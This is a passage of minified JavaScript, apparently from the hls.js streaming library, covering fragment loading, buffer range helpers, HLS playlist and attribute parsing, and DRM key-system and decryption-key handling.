h=bt(n.fragLoadPolicy.default),c={loadPolicy:h,timeout:h.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:$t};e.stats=u.stats;var g={onSuccess:function(t,i,n,a){r.resetLoader(e,u);var s=t.data;n.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),o({frag:e,part:null,payload:s,networkDetails:a})},onError:function(t,n,a,s){r.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:f({url:i,data:void 0},t),error:new Error("HTTP Error "+t.code+" "+t.text),networkDetails:a,stats:s}))},onAbort:function(t,i,n){r.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:n,stats:t}))},onTimeout:function(t,i,n){r.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:n,stats:t}))}};t&&(g.onProgress=function(r,i,n,a){return t({frag:e,part:null,payload:n,networkDetails:a})}),u.load(d,c,g)}))},t.loadPart=function(e,t,r){var i=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(i.loader&&i.loader.destroy(),e.gap||t.gap)l(er(e,t));else{var u=i.loader=a?new a(n):new s(n),d=Zt(e,t);e.loader=u;var h=bt(n.fragLoadPolicy.default),c={loadPolicy:h,timeout:h.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:$t};t.stats=u.stats,u.load(d,c,{onSuccess:function(n,a,s,l){i.resetLoader(e,u),i.updateStatsFromPart(e,t);var d={frag:e,part:t,payload:n.data,networkDetails:l};r(d),o(d)},onError:function(r,n,a,s){i.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:f({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:a,stats:s}))},onAbort:function(r,n,a){e.stats.aborted=t.stats.aborted,i.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,n,a){i.resetLoader(e,u),l(new tr({type:k.NETWORK_ERROR,details:D.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},t.updateStatsFromPart=function(e,t){var r=e.stats,i=t.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(e.duration/t.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},t.resetLoader=function(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()},e}();function Zt(e,t){void 0===t&&(t=null);var r,i=t||e,n={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},a=i.byteRangeStartOffset,s=i.byteRangeEndOffset;if(R(a)&&R(s)){var o,l=a,u=s;if("initSegment"===e.sn&&("AES-128"===(r=null==(o=e.decryptdata)?void 0:o.method)||"AES-256"===r)){var d=s-a;d%16&&(u=s+(16-d%16)),0!==a&&(n.resetIV=!0,l=a-16)}n.rangeStart=l,n.rangeEnd=u}return n}function er(e,t){var r=new Error("GAP "+(e.gap?"tag":"attribute")+" found"),i={type:k.MEDIA_ERROR,details:D.FRAG_GAP,fatal:!1,frag:e,error:r,networkDetails:null};return t&&(i.part=t),(t||e).stats.aborted=!0,new tr(i)}var tr=function(e){function t(t){var r;return(r=e.call(this,t.error.message)||this).data=void 0,r.data=t,r}return u(t,e),t}(v(Error)),rr=function(e){function t(t,r){var i;return(i=e.call(this,t,r)||this)._boundTick=void 0,i._tickTimer=null,i._tickInterval=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}u(t,e);var r=t.prototype;return r.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},r.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},r.onHandlerDestroyed=function(){},r.hasInterval=function(){return!!this._tickInterval},r.hasNextTick=function(){return!!this._tickTimer},r.setInterval=function(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)},r.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},r.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},r.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},r.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},r.doTick=function(){},t}(B),ir=function(e,t,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=e,this.sn=t,this.id=r,this.size=i,this.part=n,this.partial=a},nr={length:0,start:function(){return 0},end:function(){return 0}},ar=function(){function e(){}return e.isBuffered=function(t,r){if(t)for(var i=e.getBuffered(t),n=i.length;n--;)if(r>=i.start(n)&&r<=i.end(n))return!0;return!1},e.bufferedRanges=function(t){if(t){var r=e.getBuffered(t);return e.timeRangesToArray(r)}return[]},e.timeRangesToArray=function(e){for(var t=[],r=0;r<e.length;r++)t.push({start:e.start(r),end:e.end(r)});return t},e.bufferInfo=function(t,r,i){if(t){var n=e.bufferedRanges(t);if(n.length)return e.bufferedInfo(n,r,i)}return{len:0,start:r,end:r,bufferedIndex:-1}},e.bufferedInfo=function(e,t,r){t=Math.max(0,t),e.length>1&&e.sort((function(e,t){return e.start-t.start||t.end-e.end}));var i=-1,n=[];if(r)for(var a=0;a<e.length;a++){t>=e[a].start&&t<=e[a].end&&(i=a);var s=n.length;if(s){var o=n[s-1].end;e[a].start-o<r?e[a].end>o&&(n[s-1].end=e[a].end):n.push(e[a])}else n.push(e[a])}else n=e;for(var l,u=0,d=t,h=t,f=0;f<n.length;f++){var c=n[f].start,g=n[f].end;if(-1===i&&t>=c&&t<=g&&(i=f),t+r>=c&&t<g)d=c,u=(h=g)-t;else if(t+r<c){l=c;break}}return{len:u,start:d||0,end:h||0,nextStart:l,buffered:e,bufferedIndex:i}},e.getBuffered=function(e){try{return e.buffered||nr}catch(e){return j.log("failed to get media.buffered",e),nr}},e}(),sr=/\{\$([a-zA-Z0-9-_]+)\}/g;function or(e){return sr.test(e)}function lr(e,t){if(null!==e.variableList||e.hasVariableRefs){var r=e.variableList;return t.replace(sr,(function(t){var i=t.substring(2,t.length-1),n=null==r?void 0:r[i];return void 0===n?(e.playlistParsingError||(e.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),t):n}))}return t}function ur(e,t,r){var i,n,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){i=t.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(t){e.playlistParsingError||(e.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+t.message))}}else i=t.NAME,n=t.VALUE;i in a?e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function dr(e,t,r){var i=t.IMPORT;if(r&&i in r){var n=e.variableList;n||(e.variableList=n={}),n[i]=r[i]}else e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var hr=/^(\d+)x(\d+)$/,fr=/(.+?)=(".*?"|.*?)(?:,|$)/g,cr=function(){function e(t,r){"string"==typeof t&&(t=e.parseAttrList(t,r)),o(this,t)}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.optionalFloat=function(e,t){var r=this[e];return r?parseFloat(r):t},t.enumeratedString=function(e){return this[e]},t.enumeratedStringList=function(e,t){var r=this[e];return(r?r.split(/[ ,]+/):[]).reduce((function(e,t){return e[t.toLowerCase()]=!0,e}),t)},t.bool=function(e){return"YES"===this[e]},t.decimalResolution=function(e){var t=hr.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e,t){var r,i={};for(fr.lastIndex=0;null!==(r=fr.exec(e));){var n=r[1].trim(),a=r[2],s=0===a.indexOf('"')&&a.lastIndexOf('"')===a.length-1,o=!1;if(s)a=a.slice(1,-1);else switch(n){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":o=!0}if(t&&(s||o))a=lr(t,a);else if(!o&&!s)switch(n){case"CLOSED-CAPTIONS":if("NONE"===a)break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":j.warn(e+": attribute "+n+" is missing quotes")}i[n]=a}return i},n(e,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(e){return"X-"===e.substring(0,2)}))}}])}();function gr(e){return"SCTE35-OUT"===e||"SCTE35-IN"===e||"SCTE35-CMD"===e}var vr=function(){return n((function(e,t,r){var i;if(void 0===r&&(r=0),this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(null==t?void 0:t.tagAnchor)||null,this.tagOrder=null!=(i=null==t?void 0:t.tagOrder)?i:r,t){var n=t.attr;for(var a in n)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==n[a]){j.warn('DATERANGE tag attribute: "'+a+'" does not match for tags with ID: "'+e.ID+'"'),this._badValueForSameId=a;break}e=o(new cr({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){var s=(null==t?void 0:t.endDate)||new Date(this.attr["END-DATE"]);R(s.getTime())&&(this._endDate=s)}}),[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"cue",get:function(){var e=this._cue;return void 0===e?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}},{key:"startTime",get:function(){var e=this.tagAnchor;return null===e||null===e.programDateTime?(j.warn('Expected tagAnchor Fragment with PDT set for DateRange "'+this.id+'": '+e),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){var e=this._endDate||this._dateAtEnd;if(e)return e;var t=this.duration;return null!==t?this._dateAtEnd=new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var e=this.attr.decimalFloatingPoint("DURATION");if(R(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isInterstitial",get:function(){return"com.apple.hls.interstitial"===this.class}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&R(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}])}(),mr=function(){function e(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}return e.prototype.reloaded=function(e){if(!e)return this.advanced=!0,void(this.updated=!0);var t=this.lastPartSn-e.lastPartSn,r=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!r||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1},n(e,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&R(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}},{key:"fragmentStart",get:function(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[0].start:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}},{key:"maxPartIndex",get:function(){var e=this.partList;if(e){var t=this.lastPartIndex;if(-1!==t){for(var r=e.length;r--;)if(e[r].index>t)return e[r].index;return t}}return 0}},{key:"lastPartSn",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}},{key:"expired",get:function(){if(this.live&&this.age&&this.misses<3){var e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}])}();function pr(e){return"AES-128"===e||"AES-256"===e||"AES-256-CTR"===e}function yr(e){switch(e){case"AES-128":case"AES-256":return Wt;case"AES-256-CTR":return jt;default:throw new Error("invalid full segment method "+e)}}function Er(e){return Uint8Array.from(atob(e),(function(e){return e.charCodeAt(0)}))}function Tr(e){return Uint8Array.from(unescape(encodeURIComponent(e)),(function(e){return e.charCodeAt(0)}))}function Sr(e){var t,r,i=e.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=Er(l)):(t=Tr(l).subarray(0,16),(r=new Uint8Array(16)).set(t,16-t.length),n=r)}}return n}var Ar="undefined"!=typeof self?self:void 0,Lr={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Rr="org.w3.clearkey",Ir="com.apple.streamingkeydelivery",br="com.microsoft.playready",kr="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function Dr(e){switch(e){case Ir:return Lr.FAIRPLAY;case br:return Lr.PLAYREADY;case kr:return Lr.WIDEVINE;case Rr:return Lr.CLEARKEY}}var _r="1077efecc0b24d02ace33c1e52e2fb4b",Pr="e2719d58a985b3c9781ab030af78d30e",Cr="9a04f07998404286ab92e65be0885f95",wr="edef8ba979d64acea3c827dcd51d21ed";function Or(e){return e===wr?Lr.WIDEVINE:e===Cr?Lr.PLAYREADY:e===_r||e===Pr?Lr.CLEARKEY:void 0}function xr(e){switch(e){case Lr.FAIRPLAY:return Ir;case Lr.PLAYREADY:return br;case Lr.WIDEVINE:return kr;case Lr.CLEARKEY:return Rr}}function Mr(e){var t=e.drmSystems,r=e.widevineLicenseUrl,i=t?[Lr.FAIRPLAY,Lr.WIDEVINE,Lr.PLAYREADY,Lr.CLEARKEY].filter((function(e){return!!t[e]})):[];return!i[Lr.WIDEVINE]&&r&&i.push(Lr.WIDEVINE),i}var Fr,Nr=null!=Ar&&null!=(Fr=Ar.navigator)&&Fr.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ur(e){var t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),r=String.fromCharCode.apply(null,Array.from(t)),i=r.substring(r.indexOf("<"),r.length),n=(new DOMParser).parseFromString(i,"text/xml").getElementsByTagName("KID")[0];if(n){var a=n.childNodes[0]?n.childNodes[0].nodeValue:n.getAttribute("VALUE");if(a){var s=Er(a).subarray(0,16);return function(e){var t=function(e,t,r){var i=e[t];e[t]=e[r],e[r]=i};t(e,0,3),t(e,1,2),t(e,4,5),t(e,6,7)}(s),s}}return null}var Br={},Gr=function(){function e(e,t,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&!pr(e)}e.clearKeyUriToKeyIdMap=function(){Br={}};var t=e.prototype;return t.isSupported=function(){if(this.method){if(pr(this.method)||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case Ir:case kr:case br:case Rr:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},t.getDecryptData=function(t){if(!this.encrypted||!this.uri)return null;if(pr(this.method)&&this.uri&&!this.iv){"number"!=typeof t&&(j.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),t=0);var r=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}(t);return new e(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Sr(this.uri);if(i)switch(this.keyFormat){case kr:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case br:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Ce(n,0,i),this.keyId=Ur(i);break;default:var a=i.subarray(0,16);if(16!==a.length){var s=new Uint8Array(16);s.set(a,16-a.length),a=s}this.keyId=a}if(!this.keyId||16!==this.keyId.byteLength){var o=Br[this.uri];if(!o){var l=Object.keys(Br).length%Number.MAX_SAFE_INTEGER;o=new Uint8Array(16),new DataView(o.buffer,12,4).setUint32(0,l),Br[this.uri]=o}this.keyId=o}return this},e}(),Kr=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Hr=/#EXT-X-MEDIA:(.*)/g,Vr=/^#EXT(?:INF|-X-TARGETDURATION):/m,Yr=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),Wr=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),jr=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.resolve=function(e,t){return L.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.isMediaPlaylist=function(e){return Vr.test(e)},e.parseMasterPlaylist=function(t,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:or(t)},a=[];for(Kr.lastIndex=0;null!=(i=Kr.exec(t));)if(i[1]){var s,o=new cr(i[1],n),l=lr(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:e.resolve(l,r)},d=o.decimalResolution("RESOLUTION");d&&(u.width=d.width,u.height=d.height),$r(o.CODECS,u);var h=o["SUPPLEMENTAL-CODECS"];h&&(u.supplemental={},$r(h,u.supplemental)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var f=i[3],c=i[4];switch(f){case"SESSION-DATA":var g=new cr(c,n),v=g["DATA-ID"];v&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[v]=g);break;case"SESSION-KEY":var m=zr(c,r,n);m.encrypted&&m.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(m)):j.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":ur(n,new cr(c,n),r);break;case"CONTENT-STEERING":var p=new cr(c,n);n.contentSteering={uri:e.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=Qr(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},e.parseMasterPlaylistMedia=function(t,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(e){return{id:e.attrs.AUDIO,audioCodec:e.audioCodec}})),SUBTITLES:s.map((function(e){return{id:e.attrs.SUBTITLES,textCodec:e.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Hr.lastIndex=0;null!==(n=Hr.exec(t));){var u=new cr(n[1],i),d=u.TYPE;if(d){var h=o[d],f=a[d]||[];a[d]=f;var c=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||c||"",type:d,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:c,url:u.URI?e.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=h&&h.length){var E=e.findGroup(h,y.groupId)||h[0];Jr(y,E,"audioCodec"),Jr(y,E,"textCodec")}f.push(y)}}return a},e.parseLevelPlaylist=function(e,t,r,i,n,a){var s,l,u,d,h,f={url:t},c=new mr(t),g=c.fragments,v=[],m=null,p=0,y=0,E=0,T=0,S=0,A=null,L=new ie(i,f),I=-1,b=!1,k=null;if(Yr.lastIndex=0,c.m3u8=e,c.hasVariableRefs=or(e),"#EXTM3U"!==(null==(s=Yr.exec(e))?void 0:s[0]))return c.playlistParsingError=new Error("Missing format identifier #EXTM3U"),c;for(;null!==(l=Yr.exec(e));){b&&(b=!1,(L=new ie(i,f)).playlistOffset=E,L.start=E,L.sn=p,L.cc=T,S&&(L.bitrate=S),L.level=r,m&&(L.initSegment=m,m.rawProgramDateTime&&(L.rawProgramDateTime=m.rawProgramDateTime,m.rawProgramDateTime=null),k&&(L.setByteRange(k),k=null)));var D=l[1];if(D){L.duration=parseFloat(D);var _=(" "+l[2]).slice(1);L.title=_||null,L.tagList.push(_?["INF",D,_]:["INF",D])}else if(l[3]){if(R(L.duration)){L.playlistOffset=E,L.start=E,d&&ti(L,d,c),L.sn=p,L.level=r,L.cc=T,g.push(L);var P=(" "+l[3]).slice(1);L.relurl=lr(c,P),Zr(L,A,v),A=L,E+=L.duration,p++,y=0,b=!0}}else{if(!(l=l[0].match(Wr))){j.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<l.length&&void 0===l[u];u++);var C=(" "+l[u]).slice(1),w=(" "+l[u+1]).slice(1),O=l[u+2]?(" "+l[u+2]).slice(1):null;switch(C){case"BYTERANGE":A?L.setByteRange(w,A):L.setByteRange(w);break;case"PROGRAM-DATE-TIME":L.rawProgramDateTime=w,L.tagList.push(["PROGRAM-DATE-TIME",w]),-1===I&&(I=g.length);break;case"PLAYLIST-TYPE":c.type&&ri(c,C,l),c.type=w.toUpperCase();break;case"MEDIA-SEQUENCE":0!==c.startSN?ri(c,C,l):g.length>0&&ii(c,C,l),p=c.startSN=parseInt(w);break;case"SKIP":c.skippedSegments&&ri(c,C,l);var x=new cr(w,c),M=x.decimalInteger("SKIPPED-SEGMENTS");if(R(M)){c.skippedSegments+=M;for(var F=M;F--;)g.push(null);p+=M}var N=x.enumeratedString("RECENTLY-REMOVED-DATERANGES");N&&(c.recentlyRemovedDateranges=(c.recentlyRemovedDateranges||[]).concat(N.split("\t")));break;case"TARGETDURATION":0!==c.targetduration&&ri(c,C,l),c.targetduration=Math.max(parseInt(w),1);break;case"VERSION":null!==c.version&&ri(c,C,l),c.version=parseInt(w);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":c.live||ri(c,C,l),c.live=!1;break;case"#":(w||O)&&L.tagList.push(O?[w,O]:[w]);break;case"DISCONTINUITY":T++,L.tagList.push(["DIS"]);break;case"GAP":L.gap=!0,L.tagList.push([C]);break;case"BITRATE":L.tagList.push([C,w]),S=1e3*parseInt(w),R(S)?L.bitrate=S:S=0;break;case"DATERANGE":var U=new cr(w,c),B=new vr(U,c.dateRanges[U.ID],c.dateRangeTagCount);c.dateRangeTagCount++,B.isValid||c.skippedSegments?c.dateRanges[B.id]=B:j.warn('Ignoring invalid DATERANGE tag: "'+w+'"'),L.tagList.push(["EXT-X-DATERANGE",w]);break;case"DEFINE":var G=new cr(w,c);"IMPORT"in G?dr(c,G,a):ur(c,G,t);break;case"DISCONTINUITY-SEQUENCE":0!==c.startCC?ri(c,C,l):g.length>0&&ii(c,C,l),c.startCC=T=parseInt(w);break;case"KEY":var K=zr(w,t,c);if(K.isSupported()){if("NONE"===K.method){d=void 0;break}d||(d={}),d[K.keyFormat]&&(d=o({},d)),d[K.keyFormat]=K}else j.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+w+'"');break;case"START":c.startTimeOffset=Qr(w);break;case"MAP":var H=new cr(w,c);if(L.duration){var V=new ie(i,f);ei(V,H,r,d),m=V,L.initSegment=m,m.rawProgramDateTime&&!L.rawProgramDateTime&&(L.rawProgramDateTime=m.rawProgramDateTime)}else{var Y=L.byteRangeEndOffset;if(Y){var W=L.byteRangeStartOffset;k=Y-W+"@"+W}else k=null;ei(L,H,r,d),m=L,b=!0}m.cc=T;break;case"SERVER-CONTROL":h&&ri(c,C,l),h=new cr(w),c.canBlockReload=h.bool("CAN-BLOCK-RELOAD"),c.canSkipUntil=h.optionalFloat("CAN-SKIP-UNTIL",0),c.canSkipDateRanges=c.canSkipUntil>0&&h.bool("CAN-SKIP-DATERANGES"),c.partHoldBack=h.optionalFloat("PART-HOLD-BACK",0),c.holdBack=h.optionalFloat("HOLD-BACK",0);break;case"PART-INF":c.partTarget&&ri(c,C,l);var q=new 